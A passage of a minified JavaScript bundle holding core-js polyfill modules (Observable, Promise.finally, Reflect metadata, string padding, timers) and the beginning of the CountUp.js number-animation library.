e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE .\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var 